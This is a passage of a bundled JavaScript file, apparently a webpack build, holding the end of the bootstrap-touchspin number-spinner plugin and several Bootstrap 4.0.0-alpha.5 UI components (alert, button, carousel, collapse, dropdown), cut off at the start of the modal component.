                                        t = "bts-" + t;
                                        c.is("[data-" + t + "]") && (n[e] = c.data(t))
                                    }), n
                                }(), b)).initval && "" === c.val() && c.val(a.initval), d(), function () {
                                    var e = c.val(),
                                        t = c.parent();
                                    "" !== e && (e = Number(e).toFixed(a.decimals));
                                    c.data("initvalue", e).val(e), c.addClass("form-control"), t.hasClass("input-group") ? function (e) {
                                        e.addClass("bootstrap-touchspin");
                                        var t, n, i = c.prev(),
                                            r = c.next(),
                                            o = '<span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + "</span>",
                                            s = '<span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + "</span>";
                                        i.hasClass("input-group-btn") ? (t = '<button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + "</button>", i.append(t)) : (t = '<span class="input-group-btn"><button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + "</button></span>", x(t).insertBefore(c));
                                        r.hasClass("input-group-btn") ? (n = '<button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button>", r.prepend(n)) : (n = '<span class="input-group-btn"><button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button></span>", x(n).insertAfter(c));
                                        x(o).insertBefore(c), x(s).insertAfter(c), l = e
                                    }(t) : function () {
                                        var e;
                                        e = a.verticalbuttons ? '<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + '</span><span class="input-group-btn-vertical"><button class="' + a.buttondown_class + ' bootstrap-touchspin-up" type="button"><i class="' + a.verticalupclass + '"></i></button><button class="' + a.buttonup_class + ' bootstrap-touchspin-down" type="button"><i class="' + a.verticaldownclass + '"></i></button></span></div>' : '<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + '</button></span><span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + '</span><span class="input-group-btn"><button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button></span></div>";
                                        l = x(e).insertBefore(c), x(".bootstrap-touchspin-prefix", l).after(c), c.hasClass("input-sm") ? l.addClass("input-group-sm") : c.hasClass("input-lg") && l.addClass("input-group-lg")
                                    }()
                                }(), n = {
                                    down: x(".bootstrap-touchspin-down", l),
                                    up: x(".bootstrap-touchspin-up", l),
                                    input: x("input", l),
                                    prefix: x(".bootstrap-touchspin-prefix", l).addClass(a.prefix_extraclass),
                                    postfix: x(".bootstrap-touchspin-postfix", l).addClass(a.postfix_extraclass)
                                }, function () {
                                    "" === a.prefix && n.prefix.hide();
                                    "" === a.postfix && n.postfix.hide()
                                }(), c.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    38 === t ? ("up" !== f && (h(), y()), e.preventDefault()) : 40 === t && ("down" !== f && (m(), g()), e.preventDefault())
                                }), c.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    38 !== e && 40 !== e || v()
                                }), c.on("blur", function () {
                                    d()
                                }), n.down.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    32 !== t && 13 !== t || ("down" !== f && (m(), g()), e.preventDefault())
                                }), n.down.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    32 !== e && 13 !== e || v()
                                }), n.up.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    32 !== t && 13 !== t || ("up" !== f && (h(), y()), e.preventDefault())
                                }), n.up.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    32 !== e && 13 !== e || v()
                                }), n.down.on("mousedown.touchspin", function (e) {
                                    n.down.off("touchstart.touchspin"), c.is(":disabled") || (m(), g(), e.preventDefault(), e.stopPropagation())
                                }), n.down.on("touchstart.touchspin", function (e) {
                                    n.down.off("mousedown.touchspin"), c.is(":disabled") || (m(), g(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("mousedown.touchspin", function (e) {
                                    n.up.off("touchstart.touchspin"), c.is(":disabled") || (h(), y(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("touchstart.touchspin", function (e) {
                                    n.up.off("mousedown.touchspin"), c.is(":disabled") || (h(), y(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("mouseout touchleave touchend touchcancel", function (e) {
                                    f && (e.stopPropagation(), v())
                                }), n.down.on("mouseout touchleave touchend touchcancel", function (e) {
                                    f && (e.stopPropagation(), v())
                                }), n.down.on("mousemove touchmove", function (e) {
                                    f && (e.stopPropagation(), e.preventDefault())
                                }), n.up.on("mousemove touchmove", function (e) {
                                    f && (e.stopPropagation(), e.preventDefault())
                                }), x(document).on(T(["mouseup", "touchend", "touchcancel"], _).join(" "), function (e) {
                                    f && (e.preventDefault(), v())
                                }), x(document).on(T(["mousemove", "touchmove", "scroll", "scrollstart"], _).join(" "), function (e) {
                                    f && (e.preventDefault(), v())
                                }), c.on("mousewheel DOMMouseScroll", function (e) {
                                    var t;
                                    a.mousewheel && c.is(":focus") && (t = e.originalEvent.wheelDelta || -e.originalEvent.deltaY || -e.originalEvent.detail, e.stopPropagation(), e.preventDefault(), (t < 0 ? m : h)())
                                }), c.on("touchspin.uponce", function () {
                                    v(), h()
                                }), c.on("touchspin.downonce", function () {
                                    v(), m()
                                }), c.on("touchspin.startupspin", function () {
                                    y()
                                }), c.on("touchspin.startdownspin", function () {
                                    g()
                                }), c.on("touchspin.stopspin", function () {
                                    v()
                                }), c.on("touchspin.updatesettings", function (e, t) {
                                    ! function (e) {
                                        (function (e) {
                                            a = x.extend({}, a, e)
                                        })(e), d();
                                        e = n.input.val();
                                        "" !== e && (e = Number(n.input.val()), n.input.val(e.toFixed(a.decimals)))
                                    }(t)
                                }), n.input.css("display", "block")))
                            })
                        }
                        this.each(function () {
                            var e = x(this).data();
                            x(document).off(T(["mouseup", "touchend", "touchcancel", "mousemove", "touchmove", "scroll", "scrollstart"], e.spinnerid).join(" "))
                        })
                    }
                }(jQuery)
            },
            249: function () {
                function m(e) {
                    return (m = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");

                function w(e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }

                function e(e) {
                    var t = this,
                        n = !1;
                    return r(this).one(o.TRANSITION_END, function () {
                        n = !0
                    }), setTimeout(function () {
                        n || o.triggerTransitionEnd(t)
                    }, e), this
                }

                function i(e, t) {
                    for (var n = 0; n < t.length; n++) {
                        var i = t[n];
                        i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
                    }
                }
                var r, t, n, o, S, x, _, g;
                ! function () {
                    var e = jQuery.fn.jquery.split(" ")[0].split(".");
                    if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || 4 <= e[0]) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
                }(), S = "function" == typeof Symbol && "symbol" == m(Symbol.iterator) ? function (e) {
                        return m(e)
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : m(e)
                    }, r = jQuery, t = !(x = function (e, t, n) {
                        return t && i(e.prototype, t), n && i(e, n), e
                    }), n = {
                        WebkitTransition: "webkitTransitionEnd",
                        MozTransition: "transitionend",
                        OTransition: "oTransitionEnd otransitionend",
                        transition: "transitionend"
                    }, o = {
                        TRANSITION_END: "bsTransitionEnd",
                        getUID: function (e) {
                            for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
                            return e
                        },
                        getSelectorFromElement: function (e) {
                            var t = e.getAttribute("data-target");
                            return t || (t = e.getAttribute("href") || "", t = /^#[a-z]/i.test(t) ? t : null), t
                        },
                        reflow: function (e) {
                            new Function("bs", "return bs")(e.offsetHeight)
                        },
                        triggerTransitionEnd: function (e) {
                            r(e).trigger(t.end)
                        },
                        supportsTransitionEnd: function () {
                            return Boolean(t)
                        },
                        typeCheckConfig: function (e, t, n) {
                            for (var i in n)
                                if (n.hasOwnProperty(i)) {
                                    var r = n[i],
                                        o = t[i],
                                        s = o && ((a = o)[0] || a).nodeType ? "element" : (o = o, {}.toString.call(o).match(/\s([a-zA-Z]+)/)[1].toLowerCase());
                                    if (!new RegExp(r).test(s)) throw new Error(e.toUpperCase() + ': Option "' + i + '" provided type "' + s + '" but expected type "' + r + '".')
                                } var a
                        }
                    }, t = function () {
                        if (window.QUnit) return !1;
                        var e, t = document.createElement("bootstrap");
                        for (e in n)
                            if (void 0 !== t.style[e]) return {
                                end: n[e]
                            };
                        return !1
                    }(), r.fn.emulateTransitionEnd = e, o.supportsTransitionEnd() && (r.event.special[o.TRANSITION_END] = {
                        bindType: t.end,
                        delegateType: t.end,
                        handle: function (e) {
                            if (r(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
                        }
                    }), _ = o,
                    function (i) {
                        var e = "alert",
                            r = "bs.alert",
                            t = "." + r,
                            n = i.fn[e],
                            o = {
                                CLOSE: "close" + t,
                                CLOSED: "closed" + t,
                                CLICK_DATA_API: "click" + t + ".data-api"
                            },
                            s = "alert",
                            a = "fade",
                            l = "in",
                            c = (u.prototype.close = function (e) {
                                e = e || this._element;
                                e = this._getRootElement(e);
                                this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)
                            }, u.prototype.dispose = function () {
                                i.removeData(this._element, r), this._element = null
                            }, u.prototype._getRootElement = function (e) {
                                var t = _.getSelectorFromElement(e),
                                    n = !1;
                                return n = (n = t ? i(t)[0] : n) || i(e).closest("." + s)[0]
                            }, u.prototype._triggerCloseEvent = function (e) {
                                var t = i.Event(o.CLOSE);
                                return i(e).trigger(t), t
                            }, u.prototype._removeElement = function (e) {
                                return i(e).removeClass(l), _.supportsTransitionEnd() && i(e).hasClass(a) ? void i(e).one(_.TRANSITION_END, i.proxy(this._destroyElement, this, e)).emulateTransitionEnd(150) : void this._destroyElement(e)
                            }, u.prototype._destroyElement = function (e) {
                                i(e).detach().trigger(o.CLOSED).remove()
                            }, u._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = i(this),
                                        t = e.data(r);
                                    t || (t = new u(this), e.data(r, t)), "close" === n && t[n](this)
                                })
                            }, u._handleDismiss = function (t) {
                                return function (e) {
                                    e && e.preventDefault(), t.close(this)
                                }
                            }, x(u, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), u);

                        function u(e) {
                            w(this, u), this._element = e
                        }
                        i(document).on(o.CLICK_DATA_API, '[data-dismiss="alert"]', c._handleDismiss(new c)), i.fn[e] = c._jQueryInterface, i.fn[e].Constructor = c, i.fn[e].noConflict = function () {
                            return i.fn[e] = n, c._jQueryInterface
                        }
                    }(jQuery),
                    function (i) {
                        var e = "button",
                            n = "bs.button",
                            t = "." + n,
                            r = ".data-api",
                            o = i.fn[e],
                            s = "active",
                            a = "btn",
                            l = "focus",
                            c = '[data-toggle^="button"]',
                            u = '[data-toggle="buttons"]',
                            f = "input",
                            d = ".active",
                            p = ".btn",
                            r = {
                                CLICK_DATA_API: "click" + t + r,
                                FOCUS_BLUR_DATA_API: "focus" + t + r + " blur" + t + r
                            },
                            h = (m.prototype.toggle = function () {
                                var e, t = !0,
                                    n = i(this._element).closest(u)[0];
                                n ? (e = i(this._element).find(f)[0]) && ("radio" === e.type && (e.checked && i(this._element).hasClass(s) ? t = !1 : (n = i(n).find(d)[0]) && i(n).removeClass(s)), t && (e.checked = !i(this._element).hasClass(s), i(this._element).trigger("change")), e.focus()) : this._element.setAttribute("aria-pressed", !i(this._element).hasClass(s)), t && i(this._element).toggleClass(s)
                            }, m.prototype.dispose = function () {
                                i.removeData(this._element, n), this._element = null
                            }, m._jQueryInterface = function (t) {
                                return this.each(function () {
                                    var e = i(this).data(n);
                                    e || (e = new m(this), i(this).data(n, e)), "toggle" === t && e[t]()
                                })
                            }, x(m, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), m);

                        function m(e) {
                            w(this, m), this._element = e
                        }
                        i(document).on(r.CLICK_DATA_API, c, function (e) {
                            e.preventDefault();
                            e = e.target;
                            i(e).hasClass(a) || (e = i(e).closest(p)), h._jQueryInterface.call(i(e), "toggle")
                        }).on(r.FOCUS_BLUR_DATA_API, c, function (e) {
                            var t = i(e.target).closest(p)[0];
                            i(t).toggleClass(l, /^focus(in)?$/.test(e.type))
                        }), i.fn[e] = h._jQueryInterface, i.fn[e].Constructor = h, i.fn[e].noConflict = function () {
                            return i.fn[e] = o, h._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var t = "carousel",
                            r = "bs.carousel",
                            e = "." + r,
                            n = ".data-api",
                            i = a.fn[t],
                            o = {
                                interval: 5e3,
                                keyboard: !0,
                                slide: !1,
                                pause: "hover",
                                wrap: !0
                            },
                            s = {
                                interval: "(number|boolean)",
                                keyboard: "boolean",
                                slide: "(boolean|string)",
                                pause: "(string|boolean)",
                                wrap: "boolean"
                            },
                            l = "next",
                            c = "prev",
                            u = {
                                SLIDE: "slide" + e,
                                SLID: "slid" + e,
                                KEYDOWN: "keydown" + e,
                                MOUSEENTER: "mouseenter" + e,
                                MOUSELEAVE: "mouseleave" + e,
                                LOAD_DATA_API: "load" + e + n,
                                CLICK_DATA_API: "click" + e + n
                            },
                            f = "carousel",
                            d = "active",
                            p = "slide",
                            h = "right",
                            m = "left",
                            g = {
                                ACTIVE: ".active",
                                ACTIVE_ITEM: ".active.carousel-item",
                                ITEM: ".carousel-item",
                                NEXT_PREV: ".next, .prev",
                                INDICATORS: ".carousel-indicators",
                                DATA_SLIDE: "[data-slide], [data-slide-to]",
                                DATA_RIDE: '[data-ride="carousel"]'
                            },
                            y = (v.prototype.next = function () {
                                this._isSliding || this._slide(l)
                            }, v.prototype.nextWhenVisible = function () {
                                document.hidden || this.next()
                            }, v.prototype.prev = function () {
                                this._isSliding || this._slide(c)
                            }, v.prototype.pause = function (e) {
                                e || (this._isPaused = !0), a(this._element).find(g.NEXT_PREV)[0] && _.supportsTransitionEnd() && (_.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                            }, v.prototype.cycle = function (e) {
                                e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval(a.proxy(document.visibilityState ? this.nextWhenVisible : this.next, this), this._config.interval))
                            }, v.prototype.to = function (e) {
                                var t = this;
                                this._activeElement = a(this._element).find(g.ACTIVE_ITEM)[0];
                                var n = this._getItemIndex(this._activeElement);
                                if (!(e > this._items.length - 1 || e < 0))
                                    if (this._isSliding) a(this._element).one(u.SLID, function () {
                                        return t.to(e)
                                    });
                                    else {
                                        if (n === e) return this.pause(), void this.cycle();
                                        this._slide(n < e ? l : c, this._items[e])
                                    }
                            }, v.prototype.dispose = function () {
                                a(this._element).off(e), a.removeData(this._element, r), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
                            }, v.prototype._getConfig = function (e) {
                                return e = a.extend({}, o, e), _.typeCheckConfig(t, e, s), e
                            }, v.prototype._addEventListeners = function () {
                                this._config.keyboard && a(this._element).on(u.KEYDOWN, a.proxy(this._keydown, this)), "hover" !== this._config.pause || "ontouchstart" in document.documentElement || a(this._element).on(u.MOUSEENTER, a.proxy(this.pause, this)).on(u.MOUSELEAVE, a.proxy(this.cycle, this))
                            }, v.prototype._keydown = function (e) {
                                if (e.preventDefault(), !/input|textarea/i.test(e.target.tagName)) switch (e.which) {
                                    case 37:
                                        this.prev();
                                        break;
                                    case 39:
                                        this.next();
                                        break;
                                    default:
                                        return
                                }
                            }, v.prototype._getItemIndex = function (e) {
                                return this._items = a.makeArray(a(e).parent().find(g.ITEM)), this._items.indexOf(e)
                            }, v.prototype._getItemByDirection = function (e, t) {
                                var n = e === l,
                                    i = e === c,
                                    r = this._getItemIndex(t),
                                    o = this._items.length - 1;
                                if ((i && 0 === r || n && r === o) && !this._config.wrap) return t;
                                e = (r + (e === c ? -1 : 1)) % this._items.length;
                                return -1 == e ? this._items[this._items.length - 1] : this._items[e]
                            }, v.prototype._triggerSlideEvent = function (e, t) {
                                t = a.Event(u.SLIDE, {
                                    relatedTarget: e,
                                    direction: t
                                });
                                return a(this._element).trigger(t), t
                            }, v.prototype._setActiveIndicatorElement = function (e) {
                                this._indicatorsElement && (a(this._indicatorsElement).find(g.ACTIVE).removeClass(d), (e = this._indicatorsElement.children[this._getItemIndex(e)]) && a(e).addClass(d))
                            }, v.prototype._slide = function (e, t) {
                                var n, i = this,
                                    r = a(this._element).find(g.ACTIVE_ITEM)[0],
                                    o = t || r && this._getItemByDirection(e, r),
                                    t = Boolean(this._interval),
                                    s = e === l ? m : h;
                                o && a(o).hasClass(d) ? this._isSliding = !1 : !this._triggerSlideEvent(o, s).isDefaultPrevented() && r && o && (this._isSliding = !0, t && this.pause(), this._setActiveIndicatorElement(o), n = a.Event(u.SLID, {
                                    relatedTarget: o,
                                    direction: s
                                }), _.supportsTransitionEnd() && a(this._element).hasClass(p) ? (a(o).addClass(e), _.reflow(o), a(r).addClass(s), a(o).addClass(s), a(r).one(_.TRANSITION_END, function () {
                                    a(o).removeClass(s).removeClass(e), a(o).addClass(d), a(r).removeClass(d).removeClass(e).removeClass(s), i._isSliding = !1, setTimeout(function () {
                                        return a(i._element).trigger(n)
                                    }, 0)
                                }).emulateTransitionEnd(600)) : (a(r).removeClass(d), a(o).addClass(d), this._isSliding = !1, a(this._element).trigger(n)), t && this.cycle())
                            }, v._jQueryInterface = function (i) {
                                return this.each(function () {
                                    var e = a(this).data(r),
                                        t = a.extend({}, o, a(this).data());
                                    "object" === (void 0 === i ? "undefined" : S(i)) && a.extend(t, i);
                                    var n = "string" == typeof i ? i : t.slide;
                                    if (e || (e = new v(this, t), a(this).data(r, e)), "number" == typeof i) e.to(i);
                                    else if ("string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    } else t.interval && (e.pause(), e.cycle())
                                })
                            }, v._dataApiClickHandler = function (e) {
                                var t, n, i = _.getSelectorFromElement(this);
                                !i || (t = a(i)[0]) && a(t).hasClass(f) && (n = a.extend({}, a(t).data(), a(this).data()), (i = this.getAttribute("data-slide-to")) && (n.interval = !1), v._jQueryInterface.call(a(t), n), i && a(t).data(r).to(i), e.preventDefault())
                            }, x(v, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return o
                                }
                            }]), v);

                        function v(e, t) {
                            w(this, v), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this._config = this._getConfig(t), this._element = a(e)[0], this._indicatorsElement = a(this._element).find(g.INDICATORS)[0], this._addEventListeners()
                        }
                        a(document).on(u.CLICK_DATA_API, g.DATA_SLIDE, y._dataApiClickHandler), a(window).on(u.LOAD_DATA_API, function () {
                            a(g.DATA_RIDE).each(function () {
                                var e = a(this);
                                y._jQueryInterface.call(e, e.data())
                            })
                        }), a.fn[t] = y._jQueryInterface, a.fn[t].Constructor = y, a.fn[t].noConflict = function () {
                            return a.fn[t] = i, y._jQueryInterface
                        }
                    }(jQuery),
                    function (o) {
                        var t = "collapse",
                            s = "bs.collapse",
                            e = "." + s,
                            n = o.fn[t],
                            r = {
                                toggle: !0,
                                parent: ""
                            },
                            i = {
                                toggle: "boolean",
                                parent: "string"
                            },
                            a = {
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            l = "in",
                            c = "collapse",
                            u = "collapsing",
                            f = "collapsed",
                            d = "width",
                            p = "height",
                            h = ".card > .in, .card > .collapsing",
                            e = '[data-toggle="collapse"]',
                            m = (g.prototype.toggle = function () {
                                o(this._element).hasClass(l) ? this.hide() : this.show()
                            }, g.prototype.show = function () {
                                var e, t, n, i, r = this;
                                this._isTransitioning || o(this._element).hasClass(l) || (n = i = void 0, this._parent && ((i = o.makeArray(o(h))).length || (i = null)), i && ((n = o(i).data(s)) && n._isTransitioning) || (e = o.Event(a.SHOW), o(this._element).trigger(e), e.isDefaultPrevented() || (i && (g._jQueryInterface.call(o(i), "hide"), n || o(i).data(s, null)), t = this._getDimension(), o(this._element).removeClass(c).addClass(u), this._element.style[t] = 0, this._element.setAttribute("aria-expanded", !0), this._triggerArray.length && o(this._triggerArray).removeClass(f).attr("aria-expanded", !0), this.setTransitioning(!0), n = function () {
                                    o(r._element).removeClass(u).addClass(c).addClass(l), r._element.style[t] = "", r.setTransitioning(!1), o(r._element).trigger(a.SHOWN)
                                }, _.supportsTransitionEnd() ? (i = "scroll" + (t[0].toUpperCase() + t.slice(1)), o(this._element).one(_.TRANSITION_END, n).emulateTransitionEnd(100), this._element.style[t] = this._element[i] + "px") : n())))
                            }, g.prototype.hide = function () {
                                var e = this;
                                if (!this._isTransitioning && o(this._element).hasClass(l)) {
                                    var t = o.Event(a.HIDE);
                                    if (o(this._element).trigger(t), !t.isDefaultPrevented()) {
                                        var n = this._getDimension();
                                        this._element.style[n] = this._element[n === d ? "offsetWidth" : "offsetHeight"] + "px", _.reflow(this._element), o(this._element).addClass(u).removeClass(c).removeClass(l), this._element.setAttribute("aria-expanded", !1), this._triggerArray.length && o(this._triggerArray).addClass(f).attr("aria-expanded", !1), this.setTransitioning(!0);
                                        t = function () {
                                            e.setTransitioning(!1), o(e._element).removeClass(u).addClass(c).trigger(a.HIDDEN)
                                        };
                                        return this._element.style[n] = "", _.supportsTransitionEnd() ? void o(this._element).one(_.TRANSITION_END, t).emulateTransitionEnd(600) : void t()
                                    }
                                }
                            }, g.prototype.setTransitioning = function (e) {
                                this._isTransitioning = e
                            }, g.prototype.dispose = function () {
                                o.removeData(this._element, s), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null
                            }, g.prototype._getConfig = function (e) {
                                return (e = o.extend({}, r, e)).toggle = Boolean(e.toggle), _.typeCheckConfig(t, e, i), e
                            }, g.prototype._getDimension = function () {
                                return o(this._element).hasClass(d) ? d : p
                            }, g.prototype._getParent = function () {
                                var n = this,
                                    e = o(this._config.parent)[0],
                                    t = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]';
                                return o(e).find(t).each(function (e, t) {
                                    n._addAriaAndCollapsedClass(g._getTargetFromElement(t), [t])
                                }), e
                            }, g.prototype._addAriaAndCollapsedClass = function (e, t) {
                                var n;
                                e && (n = o(e).hasClass(l), e.setAttribute("aria-expanded", n), t.length && o(t).toggleClass(f, !n).attr("aria-expanded", n))
                            }, g._getTargetFromElement = function (e) {
                                e = _.getSelectorFromElement(e);
                                return e ? o(e)[0] : null
                            }, g._jQueryInterface = function (i) {
                                return this.each(function () {
                                    var e = o(this),
                                        t = e.data(s),
                                        n = o.extend({}, r, e.data(), "object" === (void 0 === i ? "undefined" : S(i)) && i);
                                    if (!t && n.toggle && /show|hide/.test(i) && (n.toggle = !1), t || (t = new g(this, n), e.data(s, t)), "string" == typeof i) {
                                        if (void 0 === t[i]) throw new Error('No method named "' + i + '"');
                                        t[i]()
                                    }
                                })
                            }, x(g, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return r
                                }
                            }]), g);

                        function g(e, t) {
                            w(this, g), this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = o.makeArray(o('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')), this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                        }
                        o(document).on(a.CLICK_DATA_API, e, function (e) {
                            e.preventDefault();
                            var t = m._getTargetFromElement(this),
                                e = o(t).data(s) ? "toggle" : o(this).data();
                            m._jQueryInterface.call(o(t), e)
                        }), o.fn[t] = m._jQueryInterface, o.fn[t].Constructor = m, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, m._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var e = "dropdown",
                            n = "bs.dropdown",
                            t = "." + n,
                            i = ".data-api",
                            r = a.fn[e],
                            l = {
                                HIDE: "hide" + t,
                                HIDDEN: "hidden" + t,
                                SHOW: "show" + t,
                                SHOWN: "shown" + t,
                                CLICK: "click" + t,
                                CLICK_DATA_API: "click" + t + i,
                                KEYDOWN_DATA_API: "keydown" + t + i
                            },
                            o = "dropdown-backdrop",
                            s = "disabled",
                            c = "open",
                            u = ".dropdown-backdrop",
                            f = '[data-toggle="dropdown"]',
                            d = ".dropdown form",
                            p = '[role="menu"]',
                            i = '[role="listbox"]',
                            h = ".navbar-nav",
                            m = '[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',
                            g = (y.prototype.toggle = function () {
                                if (this.disabled || a(this).hasClass(s)) return !1;
                                var e = y._getParentFromElement(this),
                                    t = a(e).hasClass(c);
                                if (y._clearMenus(), t) return !1;
                                "ontouchstart" in document.documentElement && !a(e).closest(h).length && ((n = document.createElement("div")).className = o, a(n).insertBefore(this), a(n).on("click", y._clearMenus));
                                var t = {
                                        relatedTarget: this
                                    },
                                    n = a.Event(l.SHOW, t);
                                return a(e).trigger(n), !n.isDefaultPrevented() && (this.focus(), this.setAttribute("aria-expanded", "true"), a(e).toggleClass(c), a(e).trigger(a.Event(l.SHOWN, t)), !1)
                            }, y.prototype.dispose = function () {
                                a.removeData(this._element, n), a(this._element).off(t), this._element = null
                            }, y.prototype._addEventListeners = function () {
                                a(this._element).on(l.CLICK, this.toggle)
                            }, y._jQueryInterface = function (t) {
                                return this.each(function () {
                                    var e = a(this).data(n);
                                    if (e || a(this).data(n, e = new y(this)), "string" == typeof t) {
                                        if (void 0 === e[t]) throw new Error('No method named "' + t + '"');
                                        e[t].call(this)
                                    }
                                })
                            }, y._clearMenus = function (e) {
                                if (!e || 3 !== e.which) {
                                    var t = a(u)[0];
                                    t && t.parentNode.removeChild(t);
                                    for (var n = a.makeArray(a(f)), i = 0; i < n.length; i++) {
                                        var r, o = y._getParentFromElement(n[i]),
                                            s = {
                                                relatedTarget: n[i]
                                            };
                                        !a(o).hasClass(c) || e && "click" === e.type && /input|textarea/i.test(e.target.tagName) && a.contains(o, e.target) || (r = a.Event(l.HIDE, s), a(o).trigger(r), r.isDefaultPrevented() || (n[i].setAttribute("aria-expanded", "false"), a(o).removeClass(c).trigger(a.Event(l.HIDDEN, s))))
                                    }
                                }
                            }, y._getParentFromElement = function (e) {
                                var t = void 0,
                                    n = _.getSelectorFromElement(e);
                                return (t = n ? a(n)[0] : t) || e.parentNode
                            }, y._dataApiKeydownHandler = function (e) {
                                if (/(38|40|27|32)/.test(e.which) && !/input|textarea/i.test(e.target.tagName) && (e.preventDefault(), e.stopPropagation(), !this.disabled && !a(this).hasClass(s))) {
                                    var t = y._getParentFromElement(this),
                                        n = a(t).hasClass(c);
                                    if (!n && 27 !== e.which || n && 27 === e.which) return 27 === e.which && (i = a(t).find(f)[0], a(i).trigger("focus")), void a(this).trigger("click");
                                    var i, t = a.makeArray(a(m));
                                    (t = t.filter(function (e) {
                                        return e.offsetWidth || e.offsetHeight
                                    })).length && (i = t.indexOf(e.target), 38 === e.which && 0 < i && i--, 40 === e.which && i < t.length - 1 && i++, t[i = i < 0 ? 0 : i].focus())
                                }
                            }, x(y, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), y);

                        function y(e) {
                            w(this, y), this._element = e, this._addEventListeners()
                        }
                        a(document).on(l.KEYDOWN_DATA_API, f, g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API, p, g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API, i, g._dataApiKeydownHandler).on(l.CLICK_DATA_API, g._clearMenus).on(l.CLICK_DATA_API, f, g.prototype.toggle).on(l.CLICK_DATA_API, d, function (e) {
                            e.stopPropagation()
                        }), a.fn[e] = g._jQueryInterface, a.fn[e].Constructor = g, a.fn[e].noConflict = function () {
                            return a.fn[e] = r, g._jQueryInterface
                        }
                    }(jQuery),
                    function (o) {
                        var t = "modal",
                            s = "bs.modal",
                            e = "." + s,
                            n = o.fn[t],
                            i = {
                                backdrop: !0,
                                keyboard: !0,
                                focus: !0,
                                show: !0
                            },
                            r = {
                                backdrop: "(boolean|string)",
                                keyboard: "boolean",
                                focus: "boolean",
                                show: "boolean"
                            },
                            a = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                FOCUSIN: "focusin" + e,
                                RESIZE: "resize" + e,
                                CLICK_DISMISS: "click.dismiss" + e,
                                KEYDOWN_DISMISS: "keydown.dismiss" + e,
                                MOUSEUP_DISMISS: "mouseup.dismiss" + e,
                                MOUSEDOWN_DISMISS: "mousedown.dismiss" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            l = "modal-scrollbar-measure",
                            c = "modal-backdrop",
                            u = "modal-open",
